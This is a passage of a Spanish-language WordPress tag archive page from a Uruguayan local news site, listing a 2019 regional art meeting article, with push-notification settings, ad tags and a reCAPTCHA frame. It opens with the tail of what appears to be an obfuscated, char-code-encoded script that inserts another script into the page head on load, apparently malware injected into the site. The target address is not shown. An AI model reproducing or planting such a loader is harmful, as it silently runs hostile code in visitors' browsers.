0,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]>
<script src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ombuesdelavalle.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9afb9fc-8165-4e0b-89d7-2c2f7a18f482';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OmbuesDeLavalle.com";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "http://ombuesdelavalle.com/";
oneSignal_options['subdomainName'] = "OmbuesDeLaValle.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Te gustaría recibir las noticias de Ombues de Lavalle?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las noticias aparecerán en tu navegador.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Te puedes borrar cuando quieras, muchas gracias.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, claro";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "http://ombuesdelavalle.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Gracias por visitar el sitio";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras noticias.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Ya estás suscripto/a!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás mas noticias, te lo pierdes.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestiona tus notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Borrarse';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4037783403443792&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-270x270.png" />
</head>
<body id="mh-mobile" class="archive tag tag-encuentro-de-arte-regional tag-180 wp-theme-mh-edition-lite mh-right-sb">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://ombuesdelavalle.com/" title="Ombuesdelavalle.com" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-2.png" height="70" width="500" alt="Ombuesdelavalle.com" />
</div>
</a>
</div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://ombuesdelavalle.com/transporte/">Transporte</a></li>
</ul></div>
	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-loop mh-content"><header class="page-header">
<h1 class="page-title">Encuentro de Arte Regional</h1>
</header>
<article class="mh-loop-item clearfix post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-culturales tag-encuentro-de-arte-regional tag-liceo tag-liceo-de-ombues-de-lavalle tag-ombues-de-lavalle">
	<div class="mh-loop-thumb">
		<a href="https://ombuesdelavalle.com/2019/09/14/14-09-2019-se-celebro-12-encuentro-arte-regional/"><img width="355" height="200" src="https://ombuesdelavalle.com/wp-content/uploads/2019/09/encuentro-de-arte-regional-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://ombuesdelavalle.com/2019/09/14/14-09-2019-se-celebro-12-encuentro-arte-regional/" rel="bookmark">
					14.09.2019 Se celebró el 12° Encuentro de Arte Regional				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>septiembre 14, 2019</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://ombuesdelavalle.com/2019/09/14/14-09-2019-se-celebro-12-encuentro-arte-regional/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Nuestra localidad fue sede del 12° Encuentro de Arte Regional que tuvo la participación de grupos artísticos del departamento de Colonia, de San José y <a class="mh-excerpt-more" href="https://ombuesdelavalle.com/2019/09/14/14-09-2019-se-celebro-12-encuentro-arte-regional/" title="14.09.2019 Se celebró el 12° Encuentro de Arte Regional">Leer mas</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="block-4" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.instagram.com/futec_uy/"><img loading="lazy" decoding="async" width="819" height="1024" src="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg" alt="" class="wp-image-1928" srcset="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg 819w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-240x300.jpeg 240w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-768x960.jpeg 768w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="onesignalwidget-2" class="mh-widget widget_onesignalwidget"><h4 class="mh-widget-title">Te enviamos las noticias.</h4><a href="#" class="OneSignal-prompt">Haz click aquí y suscríbete a nuestras noticias</a></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://ombuesdelavalle.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="http://www.juncal.com.uy/"><img width="768" height="768" src="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg" class="image wp-image-1207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg 768w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-150x150.jpg 150w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2025 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-edition-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-16 11:16:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M7FpG17TruyQv3kfmKKyHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765894582553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>